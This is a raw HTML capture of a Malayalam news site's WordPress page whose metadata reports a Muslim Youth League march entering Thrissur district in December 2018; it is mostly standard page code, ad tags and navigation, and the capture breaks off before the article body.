

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malayalamdaily.in/muslim-youth-league-march/
body_size: 14980
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-US" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://malayalamdaily.in/xmlrpc.php"/>

		<title>മുസ്ലിം യൂത്ത്  ലീഗ്   യുവജനയാത്ര ബുധനാഴ്ച തൃശൂര്‍ ജില്ലയില്‍ &#8211; malayalam daily</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="en_us"/>
<meta property="og:site_name" content="malayalam daily"/>
<meta property="og:url" content="https://malayalamdaily.in/muslim-youth-league-march/"/>
<meta property="og:title" content="മുസ്ലിം യൂത്ത്  ലീഗ്   യുവജനയാത്ര ബുധനാഴ്ച തൃശൂര്‍ ജില്ലയില്‍"/>
<meta property="og:image" content="https://malayalamdaily.in/wp-content/uploads/2018/12/youth-league-press.jpg"/>
<meta property="article:section" content="Popular Category"/>
<meta property="og:description" content="ചാവക്കാട്: വര്‍ഗീയ മുക്ത ഭാരതം അക്രമരഹിതകേരളം എന്ന മുദ്രാവാക്യവുമായി കാസര്‍കോഡ് നിന്നും നവമ്പര്‍ 24 ആരംഭിച്ച മുസ്ലിം യൂത്ത്  ലീഗ് യുവജനയാത്ര ഇന്ന് ബുധന്‍ തൃശൂര്‍ ജില്ലയിലേക്കുപ്രവേശിക്കുമെന്ന് മസ്ലിം ലീഗ് സംസ്ഥാന സെക്രട്ടറിയും സ്വാഗതസംഘം ചെയര്‍മാനുമാ"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://malayalamdaily.in/muslim-youth-league-march/"/>
<meta name="twitter:title" content="മുസ്ലിം യൂത്ത്  ലീഗ്   യുവജനയാത്ര ബുധനാഴ്ച തൃശൂര്‍ ജില്ലയില്‍"/>
<meta name="twitter:description" content="ചാവക്കാട്: വര്‍ഗീയ മുക്ത ഭാരതം അക്രമരഹിതകേരളം എന്ന മുദ്രാവാക്യവുമായി കാസര്‍കോഡ് നിന്നും നവമ്പര്‍ 24 ആരംഭിച്ച മുസ്ലിം യൂത്ത്  ലീഗ് യുവജനയാത്ര ഇന്ന് ബുധന്‍ തൃശൂര്‍ ജില്ലയിലേക്കുപ്രവേശിക്കുമെന്ന് മസ്ലിം ലീഗ് സംസ്ഥാന സെക്രട്ടറിയും സ്വാഗതസംഘം ചെയര്‍മാനുമാ"/>
<meta name="twitter:image" content="https://malayalamdaily.in/wp-content/uploads/2018/12/youth-league-press.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="malayalam daily &raquo; Feed" href="https://malayalamdaily.in/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/malayalamdaily.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://malayalamdaily.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,700%7CRoboto:400,500,400italic&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://malayalamdaily.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://malayalamdaily.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://malayalamdaily.in/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://malayalamdaily.in/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://malayalamdaily.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://malayalamdaily.in/wp-json/wp/v2/posts/30089" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://malayalamdaily.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://malayalamdaily.in/muslim-youth-league-march/" />
<link rel='shortlink' href='https://malayalamdaily.in/?p=30089' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://malayalamdaily.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalayalamdaily.in%2Fmuslim-youth-league-march%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://malayalamdaily.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalayalamdaily.in%2Fmuslim-youth-league-march%2F&#038;format=xml" />
<meta property="og:title" name="og:title" content="മുസ്ലിം യൂത്ത്  ലീഗ്   യുവജനയാത്ര ബുധനാഴ്ച തൃശൂര്‍ ജില്ലയില്‍" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://malayalamdaily.in/wp-content/uploads/2018/12/youth-league-press.jpg" />
<meta property="og:url" name="og:url" content="https://malayalamdaily.in/muslim-youth-league-march/" />
<meta property="og:description" name="og:description" content="ചാവക്കാട്: വര്‍ഗീയ മുക്ത ഭാരതം അക്രമരഹിതകേരളം എന്ന മുദ്രാവാക്യവുമായി കാസര്‍കോഡ് നിന്നും നവമ്പര്‍ 24 ആരംഭിച്ച മുസ്ലിം യൂത്ത് ലീഗ് യുവജനയാത്ര ഇന്ന് ബുധന്‍ തൃശൂര്‍ ജില്ലയിലേക്കു പ്രവേശിക്കുമെന്ന് മസ്ലിം ലീഗ് സംസ്ഥാന സെക്രട്ടറിയും സ്വാഗതസംഘം ചെയര്‍മാനുമായ സി എച്ച് റഷീദ്, വര്‍ക്കിംങ്ങ് ചെയര്‍മാന്‍ ആര്‍ വി അബ്ദുല്‍ റഹീം എന്നിവര്‍ വാര്‍ത്താ സമ്മേളത്തില്‍ പറഞ്ഞു. രാവിലെ 9 മണിക്ക് അണ്ടത്തോട്സെന്‍ററില്‍ നിന്നാണ് യുവജനയാത്ര ജില്ലയിലെ പര്യടനം ആരംഭിക്കുക. സീകരണ പൊതു സമ്മേളനം ുസ്ലിം ലീഗ് സംസ്ഥാന [...]" />
<meta property="og:locale" name="og:locale" content="en_US" />
<meta property="og:site_name" name="og:site_name" content="malayalam daily" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:section" name="article:section" content="banner slider news" />
<meta property="article:published_time" name="article:published_time" content="2018-12-11T18:46:00+05:30" />
<meta property="article:modified_time" name="article:modified_time" content="2018-12-11T18:58:16+05:30" />
<meta property="article:author" name="article:author" content="https://malayalamdaily.in/author/md-admin/" />
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21700428438/saudi', [300, 250], 'div-gpt-ad-1620912543265-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21700428438/motionadsense', [300, 250], 'div-gpt-ad-1620912660818-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
    },
    "url": "https://malayalamdaily.in/",
    "name": "malayalam daily",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "malayalam daily",
    "alternateName": "",
    "url": "https://malayalamdaily.in/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "\u0d2e\u0d41\u0d38\u0d4d\u0d32\u0d3f\u0d02 \u0d2f\u0d42\u0d24\u0d4d\u0d24\u0d4d  \u0d32\u0d40\u0d17\u0d4d   \u0d2f\u0d41\u0d35\u0d1c\u0d28\u0d2f\u0d3e\u0d24\u0d4d\u0d30 \u0d2c\u0d41\u0d27\u0d28\u0d3e\u0d34\u0d4d\u0d1a \u0d24\u0d43\u0d36\u0d42\u0d30\u0d4d\u200d \u0d1c\u0d3f\u0d32\u0d4d\u0d32\u0d2f\u0d3f\u0d32\u0d4d\u200d",
    "description": "\u0d1a\u0d3e\u0d35\u0d15\u0d4d\u0d15\u0d3e\u0d1f\u0d4d: \u0d35\u0d30\u0d4d\u200d\u0d17\u0d40\u0d2f \u0d2e\u0d41\u0d15\u0d4d\u0d24 \u0d2d\u0d3e\u0d30\u0d24\u0d02 \u0d05\u0d15\u0d4d\u0d30\u0d2e\u0d30\u0d39\u0d3f\u0d24\u0d15\u0d47\u0d30\u0d33\u0d02 \u0d0e\u0d28\u0d4d\u0d28 \u0d2e\u0d41\u0d26\u0d4d\u0d30\u0d3e\u0d35\u0d3e\u0d15\u0d4d\u0d2f\u0d35\u0d41\u0d2e\u0d3e\u0d2f\u0d3f \u0d15\u0d3e\u0d38\u0d30\u0d4d\u200d\u0d15\u0d4b\u0d21\u0d4d \u0d28\u0d3f\u0d28\u0d4d\u0d28\u0d41\u0d02 \u0d28\u0d35\u0d2e\u0d4d\u0d2a\u0d30\u0d4d\u200d 24 \u0d06\u0d30\u0d02\u0d2d\u0d3f\u0d1a\u0d4d\u0d1a \u0d2e\u0d41\u0d38\u0d4d\u0d32\u0d3f\u0d02 \u0d2f\u0d42\u0d24\u0d4d\u0d24\u0d4d  \u0d32\u0d40\u0d17\u0d4d \u0d2f\u0d41\u0d35\u0d1c\u0d28\u0d2f\u0d3e\u0d24\u0d4d\u0d30 \u0d07\u0d28\u0d4d\u0d28\u0d4d \u0d2c\u0d41\u0d27\u0d28\u0d4d\u200d \u0d24\u0d43\u0d36\u0d42\u0d30\u0d4d\u200d \u0d1c\u0d3f\u0d32\u0d4d\u0d32\u0d2f\u0d3f\u0d32\u0d47\u0d15\u0d4d\u0d15\u0d41\u0d2a\u0d4d\u0d30\u0d35\u0d47\u0d36\u0d3f\u0d15\u0d4d\u0d15\u0d41\u0d2e\u0d46\u0d28\u0d4d\u0d28\u0d4d \u0d2e\u0d38\u0d4d\u0d32\u0d3f\u0d02 \u0d32\u0d40\u0d17\u0d4d \u0d38\u0d02\u0d38\u0d4d\u0d25\u0d3e\u0d28 \u0d38\u0d46\u0d15\u0d4d\u0d30\u0d1f\u0d4d\u0d1f\u0d31\u0d3f\u0d2f\u0d41\u0d02 \u0d38\u0d4d\u0d35\u0d3e\u0d17\u0d24\u0d38\u0d02\u0d18\u0d02 \u0d1a\u0d46\u0d2f\u0d30\u0d4d\u200d\u0d2e\u0d3e\u0d28\u0d41\u0d2e\u0d3e",
    "datePublished": "2018-12-11",
    "dateModified": "2018-12-11",
    "author": {
        "@type": "Person",
        "@id": "#person-malayalamdaily",
        "name": "malayalam daily"
    },
    "image": "https://malayalamdaily.in/wp-content/uploads/2018/12/youth-league-press.jpg",
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://malayalamdaily.in/muslim-youth-league-march/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://malayalamdaily.in/wp-content/bs-booster-cache/d8244a45614d411107fef0595192354b.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1764264275' href='https://malayalamdaily.in/wp-content/bs-booster-cache/cd1ba2180350c79c979cb0e70b78f881.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-30089 single-format-standard bs-theme bs-publisher bs-publisher-clean-magazine active-light-box active-top-line ltr close-rh page-layout-3-col page-layout-3-col-4 full-width main-menu-sticky-smart main-menu-full-width active-ajax-search single-prim-cat-23 single-cat-23 single-cat-5 single-cat-11  wpb-js-composer js-comp-ver-6.6.0 vc_responsive bs-ll-a" dir="ltr">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-12">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://malayalamdaily.in/" itemprop="url" rel="home">
					<img id="site-logo" src="https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
			     alt="Publisher"  />

			<span class="site-title">Publisher - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-47099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-47099"><a href="https://malayalamdaily.in/">Home</a></li>
